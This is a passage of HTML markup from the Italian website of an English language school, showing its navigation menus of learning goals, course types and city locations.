					<div class="wgl-logotype-container default_logo"><a href="https://www.myes.school/it/"><img width="145" height="73" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20145%2073'%3E%3C/svg%3E" alt="logotype" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png"><noscript><img width="145" height="73" class="default_logo" src="https://www.myes.school/wp-content/uploads/2025/10/logo-my-english-school.png" alt="logotype"></noscript></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0dcdf4c jet-family-column-flex-horizontal jet-family-column-flex-end jet-family-column-flex-wrap-false" data-id="0dcdf4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d384bbb elementor-widget__width-auto elementor-widget elementor-widget-jet-mega-menu" data-id="d384bbb" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"69","menuUniqId":"6970ee0ca466c","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":[]}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li class="jet-mega-menu-item jet-mega-menu-item-type-custom jet-mega-menu-item-object-custom jet-mega-menu-item-has-children jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-99450"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="OBIETTIVI"><a href="#" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">OBIETTIVI</div></div></a></div>
<div class='jet-mega-menu-sub-menu'><ul  class="jet-mega-menu-sub-menu__list">
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80480"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Certificazione"><a href="https://www.myes.school/it/obiettivi/ottieni-una-certificazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Certificazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80479"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Colloquio in inglese"><a href="https://www.myes.school/it/obiettivi/colloquio-in-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Colloquio in inglese</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80478"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conversazione"><a href="https://www.myes.school/it/obiettivi/conversazione/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conversazione</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-81207"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Inglese Professionale"><a href="https://www.myes.school/it/obiettivi/professionale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Inglese Professionale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80476"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Cultura personale"><a href="https://www.myes.school/it/obiettivi/cultura-personale/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Cultura personale</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80475"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Conoscere nuove persone"><a href="https://www.myes.school/it/obiettivi/conoscere-nuove-persone/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Conoscere nuove persone</div></div></a></div></li>
	<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--sub-level jet-mega-menu-item-80474"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="Migliorare il CV"><a href="https://www.myes.school/it/obiettivi/migliorare-il-cv/" class="jet-mega-menu-item__link jet-mega-menu-item__link--sub-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Migliorare il CV</div></div></a></div></li>
</ul></div>
</li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-132044"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="CORSI"><a href="https://www.myes.school/it/corsi-di-inglese/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">CORSI</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="132081" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="132081" class="elementor elementor-132081" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-175808d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="175808d3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-231d513a" data-id="231d513a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b523a elementor-widget elementor-widget-heading" data-id="694b523a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Corsi di inglese</span>				</div>
				</div>
				<div class="elementor-element elementor-element-349b9b4c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="349b9b4c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4fcbce22 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4fcbce22" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4f93d4" data-id="e4f93d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12880499 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="12880499" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item">Corsi Masterclass</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-12880499" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96628"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-adulti/" class="elementor-item" tabindex="-1">Corsi per adulti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96631"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-studenti/" class="elementor-item" tabindex="-1">Corsi per studenti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96630"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-bambini-e-ragazzi/" class="elementor-item" tabindex="-1">Corsi 9-15 anni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96629"><a href="https://www.myes.school/it/corsi-di-inglese/masterclass/" class="elementor-item" tabindex="-1">Corsi Masterclass</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4dcd5054" data-id="4dcd5054" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1a47929d elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1a47929d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item">Corso di inglese online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1a47929d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104466"><a href="https://www.myes.school/it/corsi-di-inglese/business-english/" class="elementor-item" tabindex="-1">Corsi Business English</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132500"><a href="https://www.myes.school/it/corsi-di-inglese/corsi-per-professionisti/" class="elementor-item" tabindex="-1">Corsi per professionisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96633"><a href="https://www.myes.school/it/corsi-di-inglese/corso-inglese-intensivo/" class="elementor-item" tabindex="-1">Corso di inglese intensivo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104361"><a href="https://www.myes.school/it/corso-inglese-online/" class="elementor-item" tabindex="-1">Corso di inglese online</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4949"><div class="jet-mega-menu-item__inner" tabindex="0" aria-label="SCUOLE"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">SCUOLE</div></div></a></div><div class="jet-mega-menu-mega-container" data-template-id="96668" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style></style>		<div data-elementor-type="wp-post" data-elementor-id="96668" class="elementor elementor-96668" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2661563 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2661563" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1dfba6d" data-id="1dfba6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4b8c01 elementor-widget elementor-widget-heading" data-id="d4b8c01" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Le nostre scuole</span>				</div>
				</div>
				<div class="elementor-element elementor-element-ac7df9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ac7df9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5916277 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5916277" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0506029" data-id="0506029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dec2571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dec2571" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ac6d9ff" data-id="ac6d9ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98e36bc elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="98e36bc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item">Cagliari</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98e36bc" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96667"><a href="https://www.myes.school/it/corsi-di-inglese-ancona/" class="elementor-item" tabindex="-1">Ancona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160167"><a href="https://www.myes.school/it/corsi-di-inglese-arezzo/" class="elementor-item" tabindex="-1">Arezzo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96661"><a href="https://www.myes.school/it/corsi-di-inglese-bari/" class="elementor-item" tabindex="-1">Bari</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96662"><a href="https://www.myes.school/it/corsi-di-inglese-bergamo/" class="elementor-item" tabindex="-1">Bergamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96663"><a href="https://www.myes.school/it/corsi-di-inglese-bologna/" class="elementor-item" tabindex="-1">Bologna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170001"><a href="https://www.myes.school/it/corsi-di-inglese-bolzano/" class="elementor-item" tabindex="-1">Bolzano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96664"><a href="https://www.myes.school/it/corsi-di-inglese-brescia/" class="elementor-item" tabindex="-1">Brescia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96665"><a href="https://www.myes.school/it/corsi-di-inglese-busto-arsizio/" class="elementor-item" tabindex="-1">Busto Arsizio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189153"><a href="https://www.myes.school/it/corsi-di-inglese-cagliari/" class="elementor-item" tabindex="-1">Cagliari</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-beef359" data-id="beef359" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b7d518 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="1b7d518" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item">Lecco</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1b7d518" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96671"><a href="https://www.myes.school/it/corsi-di-inglese-catania/" class="elementor-item" tabindex="-1">Catania</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96673"><a href="https://www.myes.school/it/corsi-di-inglese-como/" class="elementor-item" tabindex="-1">Como</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155816"><a href="https://www.myes.school/it/corsi-di-inglese-cremona/" class="elementor-item" tabindex="-1">Cremona</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96674"><a href="https://www.myes.school/it/corsi-di-inglese-ferrara/" class="elementor-item" tabindex="-1">Ferrara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96675"><a href="https://www.myes.school/it/corsi-di-inglese-firenze/" class="elementor-item" tabindex="-1">Firenze</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96676"><a href="https://www.myes.school/it/corsi-di-inglese-genova/" class="elementor-item" tabindex="-1">Genova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185831"><a href="https://www.myes.school/it/corsi-di-inglese-imola/" class="elementor-item" tabindex="-1">Imola</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189154"><a href="https://www.myes.school/it/corsi-di-inglese-la-spezia/" class="elementor-item" tabindex="-1">La Spezia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191208"><a href="https://www.myes.school/it/corsi-di-inglese-lecco/" class="elementor-item" tabindex="-1">Lecco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-71acd25" data-id="71acd25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-caffc3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="caffc3a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09bf088" data-id="09bf088" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aac63c elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4aac63c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item">Padova</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4aac63c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191209"><a href="https://www.myes.school/it/corsi-di-inglese-livorno/" class="elementor-item" tabindex="-1">Livorno</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170008"><a href="https://www.myes.school/it/corsi-di-inglese-lucca/" class="elementor-item" tabindex="-1">Lucca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189155"><a href="https://www.myes.school/it/corsi-di-inglese-lugano/" class="elementor-item" tabindex="-1">Lugano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193666"><a href="https://www.myes.school/it/corsi-di-inglese-mantova/" class="elementor-item" tabindex="-1">Mantova</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96679"><a href="https://www.myes.school/it/corsi-di-inglese-milano/" class="elementor-item" tabindex="-1">Milano</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96680"><a href="https://www.myes.school/it/corsi-di-inglese-modena/" class="elementor-item" tabindex="-1">Modena</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96681"><a href="https://www.myes.school/it/corsi-di-inglese-monza/" class="elementor-item" tabindex="-1">Monza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96682"><a href="https://www.myes.school/it/corsi-di-inglese-napoli/" class="elementor-item" tabindex="-1">Napoli</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96683"><a href="https://www.myes.school/it/corsi-di-inglese-novara/" class="elementor-item" tabindex="-1">Novara</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160184"><a href="https://www.myes.school/it/corsi-di-inglese-padova/" class="elementor-item" tabindex="-1">Padova</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d901f3" data-id="5d901f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
